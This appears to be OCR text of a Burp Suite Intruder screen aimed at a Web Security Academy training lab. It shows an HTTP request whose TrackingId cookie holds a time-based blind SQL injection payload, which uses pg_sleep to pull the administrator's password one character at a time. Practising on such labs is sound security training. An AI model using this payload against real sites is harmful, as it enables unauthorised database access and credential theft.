 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 3 × +
? Sniper attack Start attack
Target https://0a7b00ea0334806de526870000e300e5.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET / HTTP/2
2 Host: 0a7b00ea0334806de526870000e300e5.web-security-academy.net
3 Cookie: TrackingId=Ku6JsQTX8OPzqo3Y'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,§1§,1)='§a§')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=M4HRYDuLhVXPFnowIe11FybutLEyQ5rw
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7b00ea0334806de526870000e300e5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
§ Payloads
Resource pool
Settings